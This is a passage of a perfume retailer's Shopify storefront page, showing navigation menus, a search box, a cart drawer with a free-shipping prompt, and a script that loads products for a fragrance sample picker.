  <div class="w-[116px] ">
    <img
      src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774"
      alt="X3 100ml Perfume Bundle"
      class="rounded-[8px] h-full object-contain "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right">
    <div class="text-24 font-bold">
      Bundle & SAVE
    </div>
    <div
      class="loox-rating h-28 md:h-24 md:text-12"
      data-id="6942460215491"
      data-rating="4.6"
      data-raters="1652"
      data-show-empty-stars="true"
      data-pattern="<span class='text-14'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
      data-color-text="#000000"
      data-color-star="#f6c050"></div>
    <div class="font-bold">
      X3 100ml Perfume Bundle
    </div>


    <div class="price-block my-8 flex gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £90
      </div>
      <div>
        £44.99
      </div>
      <div class="bg-black  text-white  flex items-center px-8 rounded-[4px] text-[14px]">
        SAVE 50%
      </div>
    </div>
  </div>
</div>

<a href="/products/x3-100ml-perfume-bundle" class="w-full py-12 text-center rounded-[4px] text-primary border-primary text-red border-[2px] border-solid relative">
  VIEW
  <img
    src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
    class="absolute right-0 top-0 bottom-0 my-auto"
    style="width:30px;">
</a></div>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset text-14 font-semibold uppercase">
                          <span>HOME</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="HeaderMenu-MenuList-5" class="grid grid-cols-12 w-max header__submenu list-menu list-menu--disclosure gradient " role="list" tabindex="-1">
                          <div class="menu-items col-span-3 w-[224px] relative border-grey-r"><a href="/collections/candles" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    CANDLES
                                  </a><a href="/products/electronic-diffuser" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    ELECTRONIC DIFFUSER
                                  </a></div>
                          <div class="submenu-items col-span-3 border-grey-r">
                              
                          </div>
                          <div class="menu-bundle col-span-6 p-16 flex flex-col justify-center gap-12 bg-[#fcfaf3]">

<div class="flex gap-20 items-center rounded-[8px]">
  <div class="w-[116px] ">
    <img
      src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774"
      alt="X3 100ml Perfume Bundle"
      class="rounded-[8px] h-full object-contain "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right">
    <div class="text-24 font-bold">
      Bundle & SAVE
    </div>
    <div
      class="loox-rating h-28 md:h-24 md:text-12"
      data-id="6942460215491"
      data-rating="4.6"
      data-raters="1652"
      data-show-empty-stars="true"
      data-pattern="<span class='text-14'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
      data-color-text="#000000"
      data-color-star="#f6c050"></div>
    <div class="font-bold">
      X3 100ml Perfume Bundle
    </div>


    <div class="price-block my-8 flex gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £90
      </div>
      <div>
        £44.99
      </div>
      <div class="bg-black  text-white  flex items-center px-8 rounded-[4px] text-[14px]">
        SAVE 50%
      </div>
    </div>
  </div>
</div>

<a href="/products/x3-100ml-perfume-bundle" class="w-full py-12 text-center rounded-[4px] text-primary border-primary text-red border-[2px] border-solid relative">
  VIEW
  <img
    src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
    class="absolute right-0 top-0 bottom-0 my-auto"
    style="width:30px;">
</a></div>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset text-14 font-semibold uppercase">
                          <span>CAR SCENTS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="HeaderMenu-MenuList-6" class="grid grid-cols-12 w-max header__submenu list-menu list-menu--disclosure gradient " role="list" tabindex="-1">
                          <div class="menu-items col-span-3 w-[224px] relative border-grey-r"><a href="/collections/car-freshener" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    CAR FRESHENER
                                  </a><a href="/products/electronic-diffuser" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    ELECTRONIC DIFFUSER
                                  </a><a href="/collections/bundle-save" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BUNDLE &amp; SAVE
                                  </a></div>
                          <div class="submenu-items col-span-3 border-grey-r">
                              
                          </div>
                          <div class="menu-bundle col-span-6 p-16 flex flex-col justify-center gap-12 bg-[#fcfaf3]">

<div class="flex gap-20 items-center rounded-[8px]">
  <div class="w-[116px] ">
    <img
      src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774"
      alt="X3 100ml Perfume Bundle"
      class="rounded-[8px] h-full object-contain "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right">
    <div class="text-24 font-bold">
      Bundle & SAVE
    </div>
    <div
      class="loox-rating h-28 md:h-24 md:text-12"
      data-id="6942460215491"
      data-rating="4.6"
      data-raters="1652"
      data-show-empty-stars="true"
      data-pattern="<span class='text-14'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
      data-color-text="#000000"
      data-color-star="#f6c050"></div>
    <div class="font-bold">
      X3 100ml Perfume Bundle
    </div>


    <div class="price-block my-8 flex gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £90
      </div>
      <div>
        £44.99
      </div>
      <div class="bg-black  text-white  flex items-center px-8 rounded-[4px] text-[14px]">
        SAVE 50%
      </div>
    </div>
  </div>
</div>

<a href="/products/x3-100ml-perfume-bundle" class="w-full py-12 text-center rounded-[4px] text-primary border-primary text-red border-[2px] border-solid relative">
  VIEW
  <img
    src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
    class="absolute right-0 top-0 bottom-0 my-auto"
    style="width:30px;">
</a></div>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a href="https://amourscents.com/pages/scent-quiz" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>FIND YOUR SCENT</span>
                  </a></li><li><a href="/collections/gift-sets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>GIFT SETS</span>
                  </a></li><li><a href="/collections/clearance" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>CLEARANCE</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons col-span-2 md:col-span-3 gap-12 md:gap-8">
      <details-modal class="header__search">
        <details class="flex justify-center">
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle flex justify-center" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search stroke-black" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close stroke-black" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="MDHOoVVDGgh6XqzHTzwnHINkAHQkB61eSwupGkTODkuhhvhAdsC0wdX92kvRiN2xOLlcHZLQUH2AdVFXl6wX0sURUy5fDViDuIgXxLRMjCFx3Vkr/[base64]/+pTL0nLOc1gKVGrZqilb0VdeTGWV6mWV0MDrxCJLrx0bveIlpcZuA3rTJPxUh/A+IFOEpCnkko=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/a/account/login" class="stroke-black header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart "
      aria-hidden="true"
      focusable="false"
      fill="none">
      <polyline
        stroke="currentColor"
        points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65"
        style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width: 5px" />
      <circle
        stroke="currentColor"
        cx="20.58"
        cy="39.74"
        r="3.99"
        style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width: 5px" />
      <circle
        stroke="currentColor"
        cx="40.02"
        cy="39.74"
        r="3.99"
        style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width: 5px" />
      <polyline
        stroke="currentColor"
        points="45.42 35.75 14.49 35.75 17.21 27.94"
        style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width: 5px" />
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Amour Scents",
    
      "logo": "https:\/\/amourscents.com\/cdn\/shop\/files\/Logo_Cropped_1_3.png?v=1724426341\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/amourscents.com"
  }
</script>
</div><div id="shopify-section-sections--24763292582264__g_cart_drawer_bJrpAE" class="shopify-section shopify-section-group-header-group"><link href="//amourscents.com/cdn/shop/t/194/assets/g-cart.css?v=95922824037602652701768233245" rel="stylesheet" type="text/css" media="all" />

<div class="g-cart-sample-selector" style="display: none">
  <div class="g-cart-sample-selector-overlay"></div>
  <div class="g-cart-sample-selector-wrap">


    <div class="g-pdp-options">
        <div class="g-pdp-option-wrap">
            <div class="g-pdp-bundle-block">
                <div class="g-pdp-bundle-block-tabs">
                    <span class="g-pdp-bundle-tab-selected" data-tab="1" data-collection-handle="men">MEN</span>
                    <span data-tab="2" data-collection-handle="women">WOMEN</span>
                    
                    
                    
                    
                </div>
                <a href="/pages/sample-scent-quiz">Can't find your choice? Try Scent Quiz</a>
                <div class="g-pdp-bundle-search">
                    <input type="text" placeholder="Search here...">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                        <path stroke-linecap="round" stroke-linejoin="round" d="m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z" />
                    </svg>
                </div>  
    
                <div class="g-pdp-bundle-products">
                    <div id="cart-tab-1"></div>
                    <div id="cart-tab-2" style="display: none"></div>
                    <div id="cart-tab-3" style="display: none"></div>
                    <div id="cart-tab-4" style="display: none"></div>
                    <div id="cart-tab-5" style="display: none"></div>
                    <div id="cart-tab-6" style="display: none"></div>                                
                </div>
            </div>
        </div>
    </div>

    <button class="g-cart-sample-button" disabled>SELECT <span id="cart-bundle-qty">1</span> FRAGRANCES</button>
    
  </div>
</div>

<script>
    document.addEventListener("DOMContentLoaded", function () {
        async function getAllProductsFromCollection(collectionHandle) {
            const endpoint = '/api/2025-01/graphql.json';
            const accessToken = '38af5b6d2a76f84984c006e8c11267b9';

            const query = `
                query getCollectionProducts($handle: String!, $cursor: String) {
                collection(handle: $handle) {
                    title
                    products(first: 50, after: $cursor) {
                    edges {
                        cursor
                        node {
                        id
                        title
                        handle
                        description
                        images(first: 1) {
                            edges {
                            node {
                                url
                                altText
                            }
                            }
                        }
                        priceRange {
                            minVariantPrice {
                            amount
                            currencyCode
                            }
                        }
                        metafields(identifiers: [
                            { namespace: "custom", key: "short_description" },
                            { namespace: "custom", key: "gender" },
                            { namespace: "custom", key: "concentration" }
                            { namespace: "custom", key: "ingredients" }
                            { namespace: "custom", key: "source" }
                            { namespace: "custom", key: "top" }
                            { namespace: "custom", key: "middle" }
                            { namespace: "custom", key: "base" }
                        ]) {
                            key
                            value
                            namespace
                        }
                        }
                    }
                    pageInfo {
                        hasNextPage
                    }
                    }
                }
                }
            `;

            let allProducts = [];
            let cursor = null;
            let hasNextPage = false;

            do {
                const variables = {
                handle: collectionHandle,
                cursor: cursor
                };

                console.log('Fetching page with variables:', variables);

                const response = await fetch(endpoint, {
                method: 'POST',
                headers: {
                    'X-Shopify-Storefront-Access-Token': accessToken,
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    query: query,
                    variables: variables
                }),
                });

                const json = await response.json();

                if (!json.data || !json.data.collection) {
                console.error('No collection found or API error:', json);
                break;
                }

                const edges = json.data.collection.products.edges;
                allProducts.push(...edges.map(edge => edge.node));

                hasNextPage = json.data.collection.products.pageInfo.hasNextPage;
                cursor = edges.length > 0 ? edges[edges.length - 1].cursor : null;

            } while (hasNextPage);

            console.log(`Fetched ${allProducts.length} products from '${collectionHandle}'`);
            return allProducts;
        }


        const tabs = document.querySelectorAll('.g-pdp-bundle-block-tabs span');

        tabs.forEach(tab => {
            tab.addEventListener('click', () => {
                const handle = tab.dataset.collectionHandle;
                const tabIndex = tab.dataset.tab;
                loadAllProductsFromCollection(handle, tabIndex);
            });
        });

        // ✅ Example usage
        loadAllProductsFromCollection("men", 1);

        function loadAllProductsFromCollection(handle, tabIndex){
            if (document.querySelector("#cart-tab-"+tabIndex).children.length !== 0) {
                return;
            }

            document.querySelector("#cart-tab-"+tabIndex).innerHTML = "<div class='loading-wrap'><span class='loading'></span></div>";

            getAllProductsFromCollection(handle).then(products => {
                console.log(products);
                let htmlContent = "";
                for(var i=0; i<products.length; i++){
                  const gender = products[i].metafields.find(mf => mf.key === "gender")?.value;
                  const concentration = products[i].metafields.find(mf => mf.key === "concentration")?.value;
                  const ingredients = products[i].metafields.find(mf => mf.key === "ingredients")?.value;
                  const source = products[i].metafields.find(mf => mf.key === "source")?.value;
                  const top = products[i].metafields.find(mf => mf.key === "top")?.value;
                  const middle = products[i].metafields.find(mf => mf.key === "middle")?.value;
                  const base = products[i].metafields.find(mf => mf.key === "base")?.value;
                  const short_description = products[i].metafields.find(mf => mf.key === "short_description")?.value;
                  const json = JSON.parse(short_description);
                  const paragraphs = json.children
                    ?.filter(child => child.type === "paragraph")
                    .map(p => p.children.map(c => c.value).join(""))
                    .join("\n\n");

                  htmlContent += `
                      <div class="g-pdp-bundle-product" data-vid="" data-name="${ products[i].title }">
                          <div class="g-pdp-bundle-product-wrap">
                              <div class="g-pdp-bundle-product-title">
                                  <span>${ products[i].title }</span>
                                  <div class="g-pdp-bundle-about">
                                      <svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                          <path d="M5.66783 7.04539C5.56561 7.05492 5.46297 7.03186 5.37465 6.97948C5.31012 6.91323 5.27918 6.82125 5.29057 6.72948C5.29295 6.65307 5.30207 6.57701 5.31783 6.50221C5.33309 6.41639 5.35279 6.33143 5.37691 6.24766L5.6451 5.32493C5.67275 5.23385 5.69104 5.14018 5.69965 5.04537C5.69965 4.94311 5.71328 4.87264 5.71328 4.83174C5.71898 4.64946 5.64115 4.47453 5.50191 4.35674C5.33064 4.22526 5.11736 4.16063 4.90191 4.17493C4.74752 4.17725 4.59432 4.20252 4.44736 4.24992C4.28676 4.29992 4.11781 4.35977 3.94055 4.42948L3.86328 4.72948C3.91555 4.71129 3.9792 4.69084 4.05191 4.66811C4.12129 4.64756 4.1932 4.63684 4.26555 4.63629C4.36703 4.6253 4.46918 4.65022 4.55418 4.70674C4.61191 4.77563 4.639 4.86512 4.62918 4.95448C4.62893 5.0309 4.62055 5.10709 4.60418 5.18174C4.58826 5.26129 4.56781 5.34537 4.54281 5.43401L4.27236 6.36127C4.25057 6.44746 4.23313 6.53469 4.2201 6.62264C4.20947 6.69793 4.20416 6.77387 4.20418 6.84991C4.20307 7.03344 4.28699 7.20715 4.43145 7.32035C4.60535 7.45389 4.82168 7.52008 5.04053 7.50672C5.19463 7.50989 5.3482 7.48762 5.49508 7.4408C5.62387 7.39686 5.79584 7.33399 6.011 7.25217L6.08373 6.9658C6.02545 6.98998 5.96543 7.00973 5.90418 7.02489C5.82672 7.04258 5.74719 7.04946 5.66783 7.04539Z" fill="#A07B33"/>
                                          <path d="M5.95304 2.67041C5.82935 2.55682 5.66638 2.49571 5.49849 2.49996C5.3307 2.49618 5.16789 2.55723 5.04394 2.67041C4.81675 2.86631 4.79138 3.2093 4.9873 3.43651C5.00476 3.45676 5.02369 3.47569 5.04394 3.49315C5.30277 3.72465 5.69422 3.72465 5.95302 3.49315C6.18021 3.29532 6.20402 2.95078 6.00619 2.7236C5.98974 2.70467 5.97197 2.6869 5.95304 2.67041Z" fill="#A07B33"/>
                                          <path d="M5 0C2.23857 0 0 2.23857 0 5C0 7.76143 2.23857 10 5 10C7.76143 10 10 7.76143 10 5C10 2.23857 7.76143 0 5 0ZM5 9.54545C2.48961 9.54545 0.454551 7.51039 0.454551 5C0.454551 2.48961 2.48961 0.454551 5 0.454551C7.51039 0.454551 9.54545 2.48961 9.54545 5C9.54545 7.51039 7.51039 9.54545 5 9.54545Z" fill="#A07B33"/>
                                      </svg>
                                      <span class="tooltip-trigger">About This Scent</span>
                                      <!-- Custom tooltip -->
                                      <div class="custom-tooltip hidden"> 
                                          ${paragraphs}
                                          <div class="mt-4 text-[18px] text-[#777571]">
                                            <div class="flex  justify-between border-grey-b py-4">
                                                <div class="font-bold">GENDER:</div>
                                                <div class="w-[45%] text-right">${gender}</div>
                                            </div>

                                            <div class="  border-grey-b py-4">
                                                <div class="font-bold">CONCENTRATION:</div>
                                                <div class=" my-4 leading-[1.3] ">${concentration}</div>
                                            </div>

                                            <div class="border-grey-b py-4 hidden">
                                                <div class="font-bold">INGREDIENTS:</div>
                                                <div class="my-4 leading-[1.3] ">${ingredients}</div>
                                            </div>

                                            <div class="border-grey-b py-4">
                                                <div class="font-bold">SOURCED FROM:</div>
                                                <div class=" my-4 leading-[1.3] ">${source}</div>
                                            </div>

                                            <div class="py-4">
                                                <div class="font-bold md:mb-4">NOTES & INGREDIENTS:</div>

                                                <div class="text-16 py-4 md:py-8 md:leading-none">
                                                <div class="italic md:mb-8">
                                                    <strong>Top -</strong>
                                                    The initial burst of aroma:</div>
                                                <div class="">
                                                    <span>
                                                    •
                                                    </span>
                                                    ${top}</div>
                                                </div>

                                                <div class="text-16 py-4 md:py-8 md:leading-none">
                                                <div class="italic md:mb-8">
                                                    <strong>Middle -
                                                    </strong>
                                                    The heart of the scent:</div>
                                                <div class="">
                                                    <span>
                                                    •
                                                    </span>
                                                    ${middle}</div>
                                                </div>

                                                <div class="text-16 py-4 md:py-8 md:leading-none">
                                                <div class="italic md:mb-8">
                                                    <strong>Base -
                                                    </strong>
                                                    The lingering essence:</div>
                                                <div class="">
                                                    <span>
                                                    •
                                                    </span>
                                                    ${base}</div>
                                                </div>
                                            </div>
                                        </div>
                                      </div>
                                  </div>
                              </div>
                          </div>
                          <div class="g-pdp-bundle-quantity">
                              <div class="g-variant-buttons g-variant-unselected">
                                  <span class="g-variant-minus"><svg aria-hidden="true" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.25 12C4.25 11.5858 4.58579 11.25 5 11.25H19C19.4142 11.25 19.75 11.5858 19.75 12C19.75 12.4142 19.4142 12.75 19 12.75H5C4.58579 12.75 4.25 12.4142 4.25 12Z" fill="#0C0C0D"></path></svg></span>
                                  <span class="g-variant-input">0</span>
                                  <span class="g-variant-plus"><svg aria-hidden="true" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 4.25C12.4142 4.25 12.75 4.58579 12.75 5V11.25H19C19.4142 11.25 19.75 11.5858 19.75 12C19.75 12.4142 19.4142 12.75 19 12.75H12.75V19C12.75 19.4142 12.4142 19.75 12 19.75C11.5858 19.75 11.25 19.4142 11.25 19V12.75H5C4.58579 12.75 4.25 12.4142 4.25 12C4.25 11.5858 4.58579 11.25 5 11.25H11.25V5C11.25 4.58579 11.5858 4.25 12 4.25Z" fill="#0C0C0D"></path></svg></span>
                              </div>
                          </div>
                      </div>
                  `;
                }
                document.querySelector("#cart-tab-"+tabIndex).insertAdjacentHTML('beforeend', htmlContent);
                document.querySelector("#cart-tab-"+tabIndex+" .loading-wrap").style.display = "none";
            })
            .catch(err => console.error('Error fetching products:', err));
        }
        
    });
</script>




<div class="g-cart-wrapper" style="display: none;">
    <div class="g-cart-overlay"></div>
    <div class="g-cart-content" id="g-cart-content">

        <!-- CART SECTION -->
        <div class="g-cart-drawer g-cart-open">
            <div class="g-cart-upper">
                <div class="g-cart-header">
                    <span class="g-cart-count-wrap">CART <span class="g-cart-count">0</span></span>
                    <span class="g-close">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                        </svg>
                    </span>                      
                </div>
                <div class="g-cart-tiers">
                    
                    
                    
                    <div class="g-cart-tier-wrap">
                        <div class="g-cart-progress">
                            
                            
                            

                            
                            
                            
                            <div class="g-cart-progress-bar" style="width: 0.0%"></div>
                        </div>
                        <div class="g-cart-bubbles" style="justify-content: flex-end">
                            
                              
                              <div class="g-cart-bubble">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                                    <path stroke-linecap="round" stroke-linejoin="round" d="M8.25 18.75a1.5 1.5 0 0 1-3 0m3 0a1.5 1.5 0 0 0-3 0m3 0h6m-9 0H3.375a1.125 1.125 0 0 1-1.125-1.125V14.25m17.25 4.5a1.5 1.5 0 0 1-3 0m3 0a1.5 1.5 0 0 0-3 0m3 0h1.125c.621 0 1.129-.504 1.09-1.124a17.902 17.902 0 0 0-3.213-9.193 2.056 2.056 0 0 0-1.58-.86H14.25M16.5 18.75h-2.25m0-11.177v-.958c0-.568-.422-1.048-.987-1.106a48.554 48.554 0 0 0-10.026 0 1.106 1.106 0 0 0-.987 1.106v7.635m12-6.677v6.677m0 4.5v-4.5m0 0h-12"></path>
                                </svg>
                                
                              </div>
                            

                            

                            
                        </div>
                    </div>

                    <div class="g-cart-tiers-message">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="#EFDA8F" class="size-6">
                            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm13.36-1.814a.75.75 0 1 0-1.22-.872l-3.236 4.53L9.53 12.22a.75.75 0 0 0-1.06 1.06l2.25 2.25a.75.75 0 0 0 1.14-.094l3.75-5.25Z" clip-rule="evenodd" />
                        </svg>

                        
                        

                        
                          
                          <p><strong>Don’t pay</strong> for shipping! Add<strong> £40.00 more</strong> to unlock Free Shipping </p>
                        
                              
                    </div>
                </div>
                <div class="g-cart-items">
                    
                    

                    

                    
                                              
                </div>

                <div class="g-upsells-wrap">
                
                
                
                
                
                
                
                
                
                
                  
                


                
                </div>

            </div>


            
              <div class="g-empty-cart">
                YOUR CART IS EMPTY
              </div>
            

            <div class="g-cart-lower">
                

                              

                <div class="g-cart-cta">

                    
                      <div class="product-row">
                        <div class="product-img">
                          <img src="//amourscents.com/cdn/shop/files/Samples.jpg?v=1754003490&width=500" alt="X3 Mystery Sample" width="" height="">
                        </div>
                        
                        <div class="product-info">
                          <div class="product-title">X3 Mystery Sample Set</div>
                          <div class="product-pricing">
                            <span class="old-price">£15.00</span>
                            <span class="new-price">£6.99</span>
                          </div>
                        </div>
                        
                        <div class="product-toggle">
                          <label class="switch">
                            <input type="checkbox">
                            <span class="slider"></span>
                          </label>
                        </div>
                      </div>
                    

                    <div class="g-cart-total">
                        <span>Subtotal:</span>
                        <span id="cart-total">
                            
                            
    
                            
                            <span class="cart-total-sale">£0.00</span>
                        </span>
                    </div>
                    <button class="g-cart-checkout">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M16.5 10.5V6.75a4.5 4.5 0 1 0-9 0v3.75m-.75 11.25h10.5a2.25 2.25 0 0 0 2.25-2.25v-6.75a2.25 2.25 0 0 0-2.25-2.25H6.75a2.25 2.25 0 0 0-2.25 2.25v6.75a2.25 2.25 0 0 0 2.25 2.25Z" />
                        </svg>
                        CHECK OUT
                    </button>
                </div>
                <div class="g-trust-reviews">
                    <img src="//amourscents.com/cdn/shop/files/trust-ratings.png?v=1752763111&width=500" width="" height="" alt="">
                    <p>4.6/5 Excellent <strong>1,783+ reviews</strong></p>
                </div>
            </div>
        </div>
        <!-- END CART SECTION -->
    
    </div>
</div>
<script>
    function gOpenCart(){
        document.querySelector(".g-cart-wrapper").style.display = "block";
        document.querySelector(".g-cart-drawer").classList.add("g-cart-open");
    }

    function gCloseCart(){
        document.querySelector(".g-cart-wrapper").style.display = "none";
        document.querySelector(".g-cart-drawer").classList.remove("g-cart-open");
        document.querySelector("body").style.overflow = "auto";
    }

    // CART SAMPLE SCRIPT
    let cartMaxSelection = 1;
    let cartSelectedFragrances = [];
  
    document.querySelectorAll(".g-cart-sample-selector .g-pdp-bundle-block-tabs span").forEach(tab => {
        tab.addEventListener("click", function(){
            document.querySelectorAll(".g-pdp-bundle-block-tabs span").forEach(t => { t.classList.remove("g-pdp-bundle-tab-selected") });
            this.classList.add("g-pdp-bundle-tab-selected");
            const index = this.getAttribute("data-tab");
    
            document.querySelectorAll(".g-cart-sample-selector .g-pdp-bundle-products > div").forEach(t => { t.style.display = "none" });
            document.querySelector("#cart-tab-"+index).style.display = "block";
        });
    });
  
    // SEARCH FUNCTIONALITY
    const searchInput = document.querySelector(".g-cart-sample-selector .g-pdp-bundle-search input");
    const productItems = document.querySelectorAll(".g-cart-sample-selector .g-pdp-bundle-product");
  
